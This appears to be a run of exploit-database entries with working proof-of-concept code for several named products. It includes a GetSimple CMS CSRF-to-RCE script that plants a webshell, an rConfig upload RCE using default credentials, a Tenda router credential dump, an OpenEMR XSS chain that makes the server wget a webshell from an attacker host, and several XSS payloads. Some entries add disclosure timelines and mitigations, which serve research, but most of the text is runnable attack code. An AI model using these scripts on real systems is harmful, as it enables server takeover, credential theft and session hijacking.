# When the administrator configures the SMTP settings, the backend PHP code of the plugin injects the admins user input into PHP code files. These user supplied values are injected into PHP strings which use double quotes. Some features of PHP double quote strings are that variables can be expanded within the strings, and variables enclosed in {} braces will attempt to evaluate complex expressions; resulting in code execution. The method in this proof of concept also overcomes the developers attempt to sanitize the user input by using htmlspecialchars() which removes "'<> and other dangerous characters. The developer received full disclosure of this vulnerability. A simple way to remediate this issue, would be to inject the user supplied input into single quote strings, versus the double quote strings. As single quote strings do not permit variable expansion and complex expression evaluation.
# Exploit Description:
# The My SMTP Contact v1.1.1 plugin for GetSimple CMS suffers from a CSRF & PHP Code Injection vulnerabilities that when chained together, allow remote unauthenticated attackers to achieve Remote Code Execution on the hosting server, when an authenticated administrator visits a malicious third party website.
# CVSS v3.1 Vector: AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:H/A:H
# CVSS Base Score: 9.6
import argparse,requests
from http.server import BaseHTTPRequestHandler, HTTPServer
from colorama import (Fore as F, Back as B, Style as S)
from threading import Thread
from time import sleep
FT,FR,FG,FY,FB,FM,FC,ST,SD,SB = F.RESET,F.RED,F.GREEN,F.YELLOW,F.BLUE,F.MAGENTA,F.CYAN,S.RESET_ALL,S.DIM,S.BRIGHT
def bullet(char,color):
C=FB if color == 'B' else FR if color == 'R' else FG
return SB+C+'['+ST+SB+char+SB+C+']'+ST+' '
info,err,ok = bullet('-','B'),bullet('-','R'),bullet('!','G')
class theTHREADER(object):
def __init__(self, interval=1):
self.interval = interval
thread = Thread(target=self.run, args=())
thread.daemon = True
thread.start()
def run(self):
run()
def webshell(target):
try:
websh = "{}/webshell.php".format(target)
term = "{}{}BOKU{} > {}".format(SB,FR,FB,ST)
author = '{}{}]{}+++{}[{}========>{} Pwnage Provider : Bobby Cooke {}<========{}]{}+++{}[{}'.format(SB,FY,FR,FY,FT,FR,FT,FY,FR,FY,ST)
print(author)
while True:
specialmove = input(term)
command = {'FierceGodKick': specialmove}
r = requests.post(websh, data=command, verify=False)
status = r.status_code
if status != 200:
r.raise_for_status()
response = r.text
print(response)
except:
pass
def generateCsrfPayload():
payload = '<body><form action="'+target+'/admin/load.php?id=my-smtp-contact" method="POST">'
payload += '<input type="hidden" name="act" value="addsettings">'
payload += '<input type="hidden" name="m_smtp_c_language" value="en.php">'
payload += '<input type="hidden" name="m_smtp_c_email_to" value="boku@0xboku">'
payload += '<input type="hidden" name="m_smtp_c_smtp_or_standard" value="standard">'
payload += '<input type="hidden" name="m_smtp_c_digital_captcha" value="on">'
payload += '<input type="hidden" name="m_smtp_c_digitSalt" value="TLGfUrl3TyiaxOKwrg5d0exfBYKbHDwR">'
payload += '<input type="hidden" name="m_smtp_c_agree_checkbox" value="on">'
payload += '<input type="hidden" name="m_smtp_c_client_server" value="client_server">'
payload += '<input type="hidden" name="m_smtp_c_window_msg" value="on">'
payload += '<input type="hidden" name="m_smtp_c_default_css" value="on">'
payload += '<input type="hidden" name="m_smtp_c_sender_name" value="boku">'
payload += '<input type="hidden" name="m_smtp_c_subject" value="RCE">'
payload += '<input type="hidden" name="m_smtp_c_email_from" value="boku@0xboku">'
payload += '<input type="hidden" name="m_smtp_c_email_from_password" value="password123">'
payload += '<input type="hidden" name="m_smtp_c_email_from_ssl" value="ssl://smtp.0xboku">'
payload += '<input type="hidden" name="m_smtp_c_email_from_port" value="777">'
payload += '<input type="hidden" name="m_smtp_c_standard_email_from" value="boku@0xboku">'
payload += '<input type="hidden" name="my_smtp_c_selected_dir" value="62605e65e25ab30">'
payload += '<input type="hidden" name="my_smtp_c_selected_name" value="asd">'
payload += '<input type="hidden" name="m_smtp_c_alternative_fields" value="off">'
payload += '<input type="hidden" name="m_smtp_c_qty_fields" value="1">'
payload += '<input type="hidden" name="m_smtp_c_limit_file_size" value="1">'
payload += '<input type="hidden" name="m_smtp_c_valid_file_format" value="jpeg">'
payload += '<input type="hidden" name="m_smtp_c_arr_fields_Name[]" value="User name">'
payload += '<input type="hidden" name="m_smtp_c_arr_fields_Name_ok[]" value="ok">'
payload += '<input type="hidden" name="m_smtp_c_arr_tags_Name[]" value="0">'
payload += '<input type="hidden" name="m_smtp_c_arr_fields_Required[]" value="required">'
payload += '<input type="hidden" name="m_smtp_c_arr_fields_Type[]" value="text">'
payload += '<input type="hidden" name="m_smtp_c_arr_fields_Maxlength[]" value="50">'
payload += '<input type="hidden" name="m_smtp_c_arr_fields_Code[]" value="{$m_smtp_c_qty_fields[shell_exec($_REQUEST[solarflare])]}">'
payload += '<input type="submit" value="Submit request">'
payload += '</form><body>'
return payload
class S(BaseHTTPRequestHandler):
def do_GET(self):
victim = self.client_address
victim = "{}:{}".format(victim[0],victim[1])
print("{} connected to Malicious CSRF Site!".format(victim))
self.wfile.write("{}".format(generateCsrfPayload()).encode('utf-8'))
def run(server_class=HTTPServer, handler_class=S, port=80):
server_address = ('', port)
httpd = server_class(server_address, handler_class)
banner = '{}{}GetSimpleCMS My SMTP Contact Plugin v1.1.1 - CSRF to RCE{}'.format(SB,FR,ST)
print(banner)
print('Listening for Victims to connect..')
try:
httpd.serve_forever()
except KeyboardInterrupt:
pass
httpd.server_close()
print('Stopping httpd...')
# Attempts to exploit the Blind RCE of the PHP Code Injection from the CSRF attack to upload a PHP webshell
def tryUploadWebshell(target,contact):
try:
blind = target+contact
# The ^ symbols are required to escape the <> symbols to create the non-blind webshell (^ is an escape for window cmd prompt)
webshUpload = {'solarflare': "echo ^<?php echo shell_exec($_REQUEST['FierceGodKick']) ?^>>webshell.php"}
requests.post(url=blind, data=webshUpload, verify=False)
except:
pass
def checkWebshell(target):
try:
websh = "{}/webshell.php".format(target)
capsule = {'FierceGodKick':'pwnt?'}
resp = requests.post(url=websh, data=capsule, verify=False)
return resp.status_code
except:
pass
def argsetup():
about = SB+FT+'The My SMTP Contact v1.1.1 plugin for GetSimple CMS suffers from a CSRF & PHP Code Injection vulnerabilities that when chained together, allow remote unauthenticated attackers to achieve Remote Code Execution on the hosting server, when an authenticated administrator visits a malicious third party website. '
about += FR+'CVSS Base Score: 9.6 | '
about += 'CVSS v3.1 Vector: AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:H/A:H'+ST
parser = argparse.ArgumentParser(description=about)
parser.add_argument('TargetSite',type=str,help='The routable domain name of the target site')
parser.add_argument('SMTPContactPage',type=str,help='The path to the public page which implements the SMTP Contact form - Used for blind RCE')
args = parser.parse_args()
return args
if __name__ == '__main__':
args = argsetup()
target = args.TargetSite
contact = args.SMTPContactPage
threadshed = theTHREADER()
pwnt = checkWebshell(target)
if pwnt != 200:
while pwnt != 200:
sleep(3)
tryUploadWebshell(target,contact)
sleep(2)
pwnt = checkWebshell(target)
print("{} Triggered the Blind RCE and caught a wild webshell!".format(ok))
webshell(target)
# Exploit Title: BlackCat CMS 1.3.6 - 'Multiple' Stored Cross-Site Scripting (XSS)
# Date: 04/07/2021
# Exploit Author: Ömer Hasan Durmuş
# Vendor Homepage: https://blackcat-cms.org/
# Software Link: https://blackcat-cms.org/page/download.php
# Version: BlackCat CMS - 1.3.6
Step 1 : Login to admin account in http://TARGET/backend/start/index.php
Step 2 : Then click on the "Addons"
Step 3 : Click on "Create new"
Step 4 : Input "<script>alert(1)</script>" in the field "Module / language name"
Step 5 : Update or visit new page.
Step 1 : Login to admin account in http://TARGET/backend/start/index.php
Step 2 : Then click on the "Access"
Step 3 : Click on "Manage groups"
Step 4 : Input "<script>alert(1)</script>" in the field "Group name" and click "Add group"
Step 5 : Update or visit new page.
# Exploit Title: WordPress Plugin RSS for Yandex Turbo 1.29 - Stored Cross-Site Scripting (XSS)
# Date: 17/04/2021
# Exploit Author: Himamshu Dilip Kulkarni
# Software Link: https://wordpress.org/plugins/rss-for-yandex-turbo/
# Version: 1.29
# Tested on: Windows
#Steps to reproduce vulnerability:
1. Install WordPress 5.6
2. Install and activate "RSS for Yandex Turbo" plugin.
3. Navigate to Setting >> Яндекс.Турбо >> Счетчики and enter the data into all the six user input field and submit the request.
4. Capture the request into burp suite and append the following mentioned JavaScript payloads (one payload per parameter)
"+onmouseover="alert(1)
"+onmouseover="alert(2)
"+onmouseover="alert(3)
"+onmouseover="alert(4)
"+onmouseover="alert(5)
"+onmouseover="alert(6)
5. You will observe that the payloads got successfully stored into the database and when you move the mouse cursor over these fields the JavaScript payloads get executed successfully and we get a pop-up.
# Exploit Title: rconfig 3.9.6 - Arbitrary File Upload to Remote Code Execution (Authenticated) (2)
# Exploit Author: Vishwaraj Bhattrai
# Date: 18/04/2021
# Vendor Homepage: https://www.rconfig.com/
# Software Link: https://www.rconfig.com/
# Vendor: rConfig
# Version: <= v3.9.6
# Tested against Server Host: Linux+XAMPP
import requests
import sys
s = requests.Session()
host=sys.argv[1] #Enter the hostname
cmd=sys.argv[2] #Enter the command
def exec_cmd(cmd,host):
print "[+]Executing command"
path="https://%s/images/vendor/x.php?cmd=%s"%(host,cmd)
response=requests.get(path)
print response.text
print "\n[+]You can access shell via below path"
print path
def file_upload(cmd,host):
print "[+]Bypassing file upload"
burp0_url = "https://"+host+":443/lib/crud/vendors.crud.php"
burp0_headers = {"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:86.0) Gecko/20100101 Firefox/86.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Content-Type": "multipart/form-data; boundary=---------------------------3835647072299295753759313500", "Origin": "https://demo.rconfig.com", "Connection": "close", "Referer": "https://demo.rconfig.com/vendors.php", "Upgrade-Insecure-Requests": "1"}
burp0_cookies = {"_ga": "GA1.2.71516207.1614715346", "PHPSESSID": ""}
burp0_data = "-----------------------------3835647072299295753759313500\r\nContent-Disposition: form-data; name=\"vendorName\"\r\n\r\nCisco2\r\n-----------------------------3835647072299295753759313500\r\nContent-Disposition: form-data; name=\"vendorLogo\"; filename=\"banana.php\"\r\nContent-Type: image/gif\r\n\r\n<?php $cmd=$_GET['x'];system($cmd);?>\n\r\n-----------------------------3835647072299295753759313500\r\nContent-Disposition: form-data; name=\"add\"\r\n\r\nadd\r\n-----------------------------3835647072299295753759313500\r\nContent-Disposition: form-data; name=\"editid\"\r\n\r\n\r\n-----------------------------3835647072299295753759313500--\r\n"
requests.post(burp0_url, headers=burp0_headers, cookies=s.cookies,data=burp0_data)
exec_cmd(cmd,host)
def login(host,cmd):
print "[+]Logging in"
burp0_url = "https://"+host+":443/lib/crud/userprocess.php"
burp0_headers = {"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:86.0) Gecko/20100101 Firefox/86.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Content-Type": "application/x-www-form-urlencoded", "Origin": "https://demo.rconfig.com", "Connection": "close", "Referer": "https://demo.rconfig.com/login.php", "Upgrade-Insecure-Requests": "1"}
burp0_data = {"user": "admin", "pass": "admin", "sublogin": "1"} #Use valid set of credentials default is set to admin/admin
response=s.post(burp0_url, headers=burp0_headers, cookies=s.cookies, data=burp0_data)
file_upload(cmd,host)
login(host,cmd)
# Exploit Title: Tenda D151 & D301 - Configuration Download (Unauthenticated)
# Date: 19-04-2021
# Exploit Author: BenChaliah
# Author link: https://github.com/BenChaliah
# Vendor Homepage: https://www.tendacn.com
# Software Link: https://www.tendacn.com/us/download/detail-3331.html
# Versions:
# - D301 1.2.11.2_EN
# - D301 V2.0 50.22.1.8_EN
# - D151 V2.0 50.21.1.5_EN
# --- Description --- #
# This exploits allows for the download of the current router config including the admin login, just by requesting {IP}/goform/getimage,
# you can also activate telnet service by requesting /goform/telnet. Telnet activation issue exists in many other tenda devices too.
# --- Proof of concept --- #
import struct
import itertools
import random, sys
import requests
import base64
FETCH_CODE = "\x80\x0f\x07\xe7\x83i\xb0@v2\x9c\x8ef\x93y\xb8z"
ADMIN_LOG_CFG = {'AdminPassword': 'admin', 'SupportPassword': 'support'}
CLEAR_CODE = 256
END_OF_CODE = CLEAR_CODE + 1
MIN_WIDTH = 8
DEFAULT_MIN_BITS = MIN_WIDTH + 1
DEFAULT_MAX_BITS = 12
def cmsDecoder(compressed_cfg):
_cp_dict = dict((pt, struct.pack("B", pt)) for pt in range(256))
_cp_dict[CLEAR_CODE] = CLEAR_CODE
_cp_dict[END_OF_CODE] = END_OF_CODE
prefix, offset, ignore = None, 0, 0
codepoints_arr, remainder, bits = [], [], []
init_csize = len(_cp_dict)
codesize = init_csize
minwidth = MIN_WIDTH
while (1 << minwidth) < codesize:
minwidth = minwidth + 1
pointwidth = minwidth
buts_arr = []
for b in compressed_cfg:
value = struct.unpack("B", b)[0]
for bitplusone in range(8, 0, -1):
bitindex = bitplusone - 1
buts_arr.append(1 & (value >> bitindex))
for nextbit in buts_arr:
offset = (offset + 1) % 8
if ignore > 0:
ignore = ignore - 1
continue
bits.append(nextbit)
if len(bits) == pointwidth:
cp_int = 0
lsb_first = [b for b in bits]
lsb_first.reverse()
for bit_index in range(len(lsb_first)):
if lsb_first[bit_index]:
cp_int = cp_int | (1 << bit_index)
bits = []
codepoints_arr.append(cp_int)
codesize = codesize + 1
if cp_int in [CLEAR_CODE, END_OF_CODE]:
codesize = init_csize
pointwidth = minwidth
else:
while codesize >= (2 ** pointwidth):
pointwidth = pointwidth + 1
if cp_int == END_OF_CODE:
ignore = (8 - offset) % 8
decodedBytes = []
for cp_int in codepoints_arr:
suffix = ""
if cp_int == CLEAR_CODE:
_cp_dict = dict((pt, struct.pack("B", pt)) for pt in range(256))
_cp_dict[CLEAR_CODE] = CLEAR_CODE
_cp_dict[END_OF_CODE] = END_OF_CODE
prefix = None
elif cp_int != END_OF_CODE:
if cp_int in _cp_dict:
suffix = _cp_dict[cp_int]
if None != prefix:
_cp_dict[len(_cp_dict)] = prefix + suffix[0]
else:
suffix = prefix + prefix[0]
_cp_dict[len(_cp_dict)] = suffix
prefix = suffix
decoded = suffix
for char in decoded:
decodedBytes.append(char)
return decodedBytes
def exploit(ip):
print "[!] Downloading config"
try:
r = requests.get("http://{}/goform/getimage".format(ip))
pass
except:
print "[-] Failed to download the config, the target may not be vulnerable"
BIN_CONTENT = r.content
BIN_CONTENT = BIN_CONTENT[BIN_CONTENT.index(FETCH_CODE):][:16*50]
CONFIG_XML = b"".join(cmsDecoder(BIN_CONTENT))
USER_, PASS_ = "", ""
for i in ADMIN_LOG_CFG.keys():
if i in CONFIG_XML:
CONFIG_XML = CONFIG_XML[CONFIG_XML.index(i) + len(i) + 1:]
PASS_ = CONFIG_XML[:CONFIG_XML.index('</')]
USER_ = ADMIN_LOG_CFG[i]
print "\tusername: {}\n\tpassword: {}\n".format(USER_, base64.b64decode(PASS_).rstrip('\x00'))
return 0
print "[-] Failed to decode the config file\n"
return -1
if len(sys.argv) == 1:
print "usage: python2 " + sys.argv[0] + " router_ip"
print "example: python2 exploit.py http://192.168.1.1"
exit()
if __name__ == "__main__":
print """\
_ _
___ (~ )( ~)
/ \_\ \/ /
| D_ ]\ \/ -- By BenCh@li@h
| D _]/\ \ -- BenChaliah@github
\___/ / /\ \\
(_ )( _)
"""
try:
exploit(sys.argv[1])
except Exception as e:
print str(e)
# Exploit Title: RemoteClinic 2 - 'Multiple' Cross-Site Scripting (XSS)
# Exploit Author: nu11secur1ty
# Debug: g3ck0dr1v3r
# Date: 04/21/2021
# Vendor Homepage: https://remoteclinic.io/
# Software Link: https://github.com/remoteclinic/RemoteClinic
# CVE: CVE-2021-30044
[+] Exploit Source:
https://github.com/nu11secur1ty/CVE-mitre/tree/main/CVE-2021-30044
[Exploit Program Code]
#!/usr/bin/python3
# Author: @nu11secur1ty
# Debug: g3ck0dr1v3r
# CVE-2021-30044
from selenium import webdriver
import time
#enter the link to the website you want to automate login.
website_link="http://localhost/RemoteClinic/login/"
#enter your login username
username="admin@domain.ext"
#enter your login password
password="remoteclinic"
#enter the element for username input field
element_for_username="user_id"
#enter the element for password input field
element_for_password="password"
#enter the element for submit button
element_for_submit="submit"
# Dai brauzura aaa ta eba
browser = webdriver.Chrome() #uncomment this line,for chrome users
#browser = webdriver.Firefox() #uncomment this line,for chrome users
#browser = webdriver.Safari() #for macOS users[for others use chrome vis
chromedriver]
# Otvarai da ne vlazam s kasata
browser.get((website_link))
# Run...
try:
username_element = browser.find_element_by_name(element_for_username)
username_element.send_keys(username)
password_element = browser.find_element_by_name(element_for_password)
password_element.send_keys(password)
### Login
signInButton = browser.find_element_by_name(element_for_submit)
signInButton.click()
### Exploit
element_for_natrutvanie="submit"
browser.get(("http://localhost/RemoteClinic/staff/register.php"))
### Inner text...
browser.execute_script("document.querySelector('[name=\"first_name\"]').value = '<img src=1 onerror=alert(`Please_fix_it`)>'")
browser.execute_script("document.querySelector('[name=\"last_name\"]').value = '<img src=1 onerror=alert(`Please_fix_it`)>'")
browser.execute_script("document.querySelector('[name=\"userid\"]').value = 'nu11secur1ty@gmail.com'")
browser.execute_script("document.querySelector('[name=\"passkey\"]').value = 'password'")
browser.execute_script("document.querySelector('[name=\"contact\"]').value = '123456789'")
browser.execute_script("document.querySelector('[name=\"mobile\"]').value = '12345678910'")
browser.execute_script("document.querySelector('[name=\"skype\"]').value = 'nu11secur1ty'")
browser.execute_script("document.querySelector('[name=\"address\"]').value = 'Kurec A 31'")
browser.find_element_by_name('image').send_keys("C:\\Users\\nu11secur1ty\\Desktop\\CVE\\CVE-2021-30044\\nu11secur1ty.png")
time.sleep(5)
# Submit exploit
signInButton = browser.find_element_by_name(element_for_natrutvanie)
signInButton.click()
# Maani sa i testwai posle
time.sleep(1)
browser.get(("http://localhost/RemoteClinic/login/signout.php"))
browser.close()
print("payload is deployed...\n")
except Exception:
#### This exception occurs if the element are not found in the webpage.
print("Some error occured :(")
# Exploit Title: Adtran Personal Phone Manager 10.8.1 - 'emailAddress' Stored Cross-Site Scripting (XSS)
# Date: 1/21/2021
# Exploit Author: 3ndG4me
# Vendor Homepage: https://adtran.com/web/page/portal/Adtran/wp_home
# Version: v10.8.1
# Tested on: NetVanta 7060 and NetVanta 7100
# CVE : CVE-2021-25679
# CVE-2021-25679 - Adtran Personal Phone Manager Authenticated Stored XSS in Change Email Address Form
--Summary--
The AdTran Personal Phone Manager software is vulnerable to an authenticated stored cross-site scripting (XSS) issues. These issues impact at minimum versions 10.8.1 and below but potentially impact later versions as well since they have not previously been disclosed. Only version 10.8.1 was able to be confirmed during primary research
ADTRAN, Inc
https://adtran.com
--Affects--
- AdTran Personal Phone Manager
- Verified on v10.8.1
- **Note**: The affected appliances NetVanta 7060 and NetVanta 7100 are considered End of Life and as such this issue will not be patched. It is recommended impacted users update to an actively supported appliance.
--Details--
The AdTran Personal Phone Manager software is vulnerable to an authenticated stored cross-site scripting (XSS) issues. These issues impact at minimum versions 10.8.1 and below but potentially impact later versions as well since they have not previously been disclosed. Only version 10.8.1 was able to be confirmed during primary research. These issues work by passing in a basic XSS payload to vulnerable POST parameters that are rendered in the output without saniztization. Since the forms do require authentication to access these issues cannot be exploited without credentials. This can allow for several issues including but not limited to:
- Hijacking another user's session
- Modifying a user's configuration settings
- Using XSS payloads to capture input (keylogging)
-- Proof of Concept --
The following form was impacted and can be exploited with the sample payloads provided below:
- https://example.com/userapp/userSettingsAction.html
- POST
- formAction=changeEmailAddress&emailAddress=+data%22%3E%3Cscript%3Ealert%`document.cookie`60%3C%2Fscript%3E+&emailAddress2=&emailApply=Apply+Changes
The vulnerable parameters that were identified are:
- emailAddress
- emailAddress2
--Mitigation--
Sanitize any user controlled input in both form fields and URL paramaters to properly encode data so it is not rendered as arbitrary HTML/JavaScript.
--Timeline--
- 1/21/2021: XSS Vulnerability was discovered and documented. A temporary CVE identifier was requested by MITRE. AdTran was also notified with the full details of each finding via their product security contact at https://adtran.com/web/page/portal/Adtran/wp_product_security. A baseline 90 day disclosure timeline was established in the initial communication.
- 1/22/2021: Placeholder CVE-2021-25679 was assigned by MITRE.
- 1/29/2021: A response from AdTran's Product Security Team was received.
- 2/8/2021: The researcher responded to the email acknowledging receipt. The encrypted email contents appeared to be corrupted so a request was made to resend the data.
- 2/9/2021: AdTran's Product Security Team replied with a re-encrypted copy of the previous communication made on 1/29/2021. The reasearcher was able to successfully decrypt the contents of this communication. The communication informed the researcher that the disclosed issues targeting NetVanta 7060 and NetVanta 7100 would not be addressed. The justification for this decision is that software support ended in June of 2018, and product EOL occurred in December of 2020. As such AdTran would not be invesitgating the issues leaving the details of the findings as is. The reseacher responded with acknowledgement to the decision and requested support to proceed with full disclosure outside of the previously established 90 day timeline.
- 2/11/2021: AdTran's product security team responded to the request for full disclosure. They informed the researcher that they would like to discuss the decision internally first. The researcher acknowledged the request and affirmed they would not procceed with disclosure until further notice.
- 3/1/2021: AdTran's product security team reached out to inform the researcher that they would support the full disclosure of the vulnerability at the researcher's discretion. They provided a few details on model names to include as EOL for the disclosure details.
- 3/2/2021: The researcher acknowledges the approval and informs the product security team that a link will be provided to any future publications once the vulnerability is publicly disclosed.
- 3/3/2021: The researcher begins constructing a private repository to prepare the write ups for release.
- 4/17/2021: The researcher publishes the repository for full disclosure and notifies MITRE to update the CVE entry details.
# Exploit Title: OpenEMR 5.0.2.1 - Remote Code Execution
# Exploit Author: Hato0, BvThTrd
# Date: 2020-08-07
# Vendor Homepage: https://www.open-emr.org/
# Software Link: https://sourceforge.net/projects/openemr/files/OpenEMR%20Current/5.0.2.1/openemr-5.0.2.tar.gz/download
# Version: 5.0.2.1 (without patches)
# Tested on: Ubuntu Server 20.04.1 LTS, OpenEMR Version 5.0.2.1
# References:
# https://blog.sonarsource.com/openemr-5-0-2-1-command-injection-vulnerability?utm_medium=cpc&utm_source=twitter&utm_campaign=openemr&utm_term=security&utm_content=tofu
# https://www.youtube.com/watch?v=H8VWNwWgYJo&feature=emb_logo
#!/usr/bin/python3
WARNING='''
===================================== WARNING =====================================
Please do not use for illegal purposes. It's for educational use only.
Please be on the good side.
===================================================================================
'''
import argparse
import http.server
import socketserver
import requests
from termcolor import colored
import json
OPENEMR_DIR = ""
RHOST = "127.0.0.1"
RPORT = 80
VHOST = ""
LHOST = "127.0.0.1"
LPORT = 4444
WPORT = 8080
def main():
print(colored(WARNING, "red"))
arguments()
cookie1, cookie2 = init_session()
jsonReceived, id = get_api(cookie1["OpenEMR"], cookie2["PortalOpenEMR"])
write_payload_js()
write_wshell()
send_xss(id,cookie1["OpenEMR"], cookie2["PortalOpenEMR"], jsonReceived)
if len(VHOST) > 0 :
print(colored("[+]", "green"),f'Your wshell is available at http://{VHOST}/{OPENEMR_DIR}interface/main/wshell.php?cmd=')
else:
print(colored("[+]", "green"),f'Your wshell is available at http://{RHOST}:{RPORT}/{OPENEMR_DIR}interface/main/wshell.php?cmd=')
web_serv()
def arguments():
parser = argparse.ArgumentParser(description='This exploit drop a web shell on an OpenEMR v5.0.2.1 CMS. At the end, GET the URL and run a netcat listener on the LHOST:LHPORT. You will be able to do a Remote Code Execution on this server.')
parser.add_argument("-d", "--directory", dest='directory', nargs='?', help="Root directory OpenEMR CMS")
parser.add_argument("-rh", "--rhost", dest='rhost', help="Remote server IP", required=True)
parser.add_argument("-rp", "--rport", dest='rport', nargs='?', help="Remote server PORT", type=int)
parser.add_argument("-vh", "--vhost", dest='vhost', nargs='?', help="Remote server DOMAIN_NAME")
parser.add_argument("-lh", "--lhost", dest='lhost', help="Reverse shell IP", required=True)
parser.add_argument("-lp", "--lport", dest='lport', help="Reverse shell PORT", type=int, required=True)
parser.add_argument("-wp", "--wport", dest='wport', nargs='?', help="Web Server PORT", type=int)
args = parser.parse_args()
if(args.directory != None):
global OPENEMR_DIR
OPENEMR_DIR = str(args.directory)
if OPENEMR_DIR[-1] != "/":
OPENEMR_DIR += "/"
if(args.rhost != None):
global RHOST
RHOST = str(args.rhost)
if(args.rport != None):
global RPORT
RPORT = int(args.rport)
if(args.vhost != None):
global VHOST
VHOST = str(args.vhost)
if(args.lhost != None):
global LHOST
LHOST = str(args.lhost)
if(args.lport != None):
global LPORT
LPORT = int(args.lport)
if(args.wport != None):
global WPORT
WPORT = int(args.wport)
def init_session():
r = requests.get(f'http://{RHOST}:{RPORT}/{OPENEMR_DIR}interface/login/login.php?site=default', headers={'host': VHOST})
if (r.status_code != 200):
print(colored("[-]", "red"),f'An error occured : {r.status_code} ==>\n{r.text}')
exit(1)
else:
print(colored("[+]", "green"),f'Successfully set Session_Regsiter=true with cookie OpenEMR:{r.cookies["OpenEMR"]}')
cookies = {"OpenEMR" : r.cookies["OpenEMR"]}
r = requests.get(f'http://{RHOST}:{RPORT}/{OPENEMR_DIR}portal/account/register.php', headers={'host': VHOST}, cookies=cookies)
if (r.status_code != 200):
print(colored("[-]", "red"),f'An error occured : {r.status_code} ==>\n{r.text}')
exit(1)
else:
print(colored("[+]", "green"),f'Successfully set Session_Regsiter=true with cookie PortalOpenEMR:{r.cookies["PortalOpenEMR"]}')
cookies2 = {"PortalOpenEMR": r.cookies["PortalOpenEMR"]}
return (cookies, cookies2)
def get_api(cookieEMR, cookiePortal):
cookies = {"OpenEMR" : cookieEMR, "PortalOpenEMR": cookiePortal}
r = requests.get(f'http://{RHOST}:{RPORT}/{OPENEMR_DIR}portal/patient/api/users/', headers={'host': VHOST}, cookies=cookies)
parsed_json = (json.loads(r.text))
for row in parsed_json['rows']:
if row['authorized'] == str(1):
print(colored("[+]", "green"),f'Find admin :')
print(colored('\t[*]', 'yellow'), f'Id = {row["id"]}')
print(colored('\t[*]', 'yellow'), f'Username = {row["username"]}')
print(colored('\t[*]', 'yellow'), f'lname = {row["lname"]}')
print(colored('\t[*]', 'yellow'), f'fname = {row["fname"]}')
id = row['id']
json_to_return = row
if (r.status_code != 200):
print(colored("[-]", "red"),f'An error occured : {r.status_code} ==>\n{r.text}')
exit(1)
else:
return (json_to_return, id)
def write_payload_js():
payload = "var xmlHttp = new XMLHttpRequest();\n"
payload += "var token = window.location.href;\n"
if len(VHOST) > 0 :
payload += "var mainUrl = 'http://{0}/{1}interface/main/tabs/main.php?token_main=';\n".format(VHOST, OPENEMR_DIR)
payload += "var backUrl = 'http://{0}/{1}interface/main/backup.php';\n".format(VHOST,OPENEMR_DIR)
else:
payload += "var mainUrl = 'http://{0}:{1}/{2}interface/main/tabs/main.php?token_main=';\n".format(RHOST, RPORT, OPENEMR_DIR)
payload += "var backUrl = 'http://{0}:{1}/{2}interface/main/backup.php';\n".format(RHOST, RPORT, OPENEMR_DIR)
payload += "var cookieSet = 'OpenEMR=';\n\n"
payload += "token = token.split('=')[1];\n\n"
payload += "xmlHttp.open( 'GET', backUrl, false );\n"
payload += "xmlHttp.send(null);\n\n"
payload += "var response = xmlHttp.responseText;\n"
payload += "var elemHTML = response.split(' ');\n"
payload += "var csrf = '';\n\n\n"
payload += "for(var i=0; i < elemHTML.length; i++)\n"
payload += "{\n"
payload += "\t if(elemHTML[i] == 'name=\"csrf_token_form\"')\n"
payload += "\t {\n"
payload += "\t\t csrf = elemHTML[i+1].split('=')[1].replace(/\"/g,'');\n"
payload += "\t\t break;\n"
payload += "\t }\n"
payload += "}\n\n\n"
payload += "var formData = new FormData();\n\n"
payload += "formData.append('csrf_token_form', csrf);\n"
payload += "formData.append('form_sel_lists[]', 'amendment_status');\n"
payload += "formData.append('form_sel_layouts[]', '`wget http://{0}:{1}/wshell.php -O wshell.php;`');\n".format(LHOST,WPORT)
payload += "formData.append('form_step', '102');\n"
payload += "formData.append('form_status', '');\n\n"
payload += "var request = new XMLHttpRequest();\n"
payload += "request.open('POST', backUrl);\n"
payload += "request.send(formData);\n"
with open('payload.js','w') as fpayload:
for line in payload:
fpayload.write(line)
fpayload.close()
print(colored("[+]", "green"),f'Payload XSS written')
def write_wshell():
with open('wshell.php','w') as fwshell:
fwshell.write("<?php system($_GET['cmd']); ?>\n")
fwshell.close()
print(colored("[+]", "green"),f'Wshell written')
def send_xss(id, cookieEMR, cookiePortal, jsonData):
cookies = {"OpenEMR" : cookieEMR, "PortalOpenEMR": cookiePortal}
jsonData["lname"] = "<script src='http://{0}:{1}/payload.js'> </script>".format(LHOST,WPORT)
jsonData["cpoe"] = 1
jsonData["source"] = 1
jsonData.pop("id",None)
data = json.dumps(jsonData, indent = 4)
r = requests.put(f'http://{RHOST}:{RPORT}/{OPENEMR_DIR}portal/patient/api/user/{id}', headers={'host': VHOST}, cookies=cookies, data=data)
print(colored("[+]", "green"),f'Stored XSS dropped')
def web_serv():
Handler = http.server.SimpleHTTPRequestHandler
with socketserver.TCPServer(("", WPORT), Handler) as httpd:
print(colored("[+]", "green"),f'HTTP Simple Server running at localhost PORT {WPORT}')
httpd.serve_forever()
if __name__ == "__main__":
main()
# Exploit Title: Adtran Personal Phone Manager 10.8.1 - 'Multiple' Reflected Cross-Site Scripting (XSS)
# Date: 1/21/2021
# Exploit Author: 3ndG4me
# Vendor Homepage: https://adtran.com/web/page/portal/Adtran/wp_home
# Version: v10.8.1
# Tested on: NetVanta 7060 and NetVanta 7100
# CVE : CVE-2021-25680
# CVE-2021-25680 - Adtran Personal Phone Manager Multiple Reflected XSS
--Summary--
The AdTran Personal Phone Manager software is vulnerable to multiple reflected cross-site scripting (XSS) issues. These issues impact at minimum versions 10.8.1 and below but potentially impact later versions as well since they have not previously been disclosed. Only version 10.8.1 was able to be confirmed during primary research
ADTRAN, Inc
https://adtran.com
--Affects--
- AdTran Personal Phone Manager
- Verified on v10.8.1
- **Note**: The affected appliances NetVanta 7060 and NetVanta 7100 are considered End of Life and as such this issue will not be patched. It is recommended impacted users update to an actively supported appliance.
--Details--
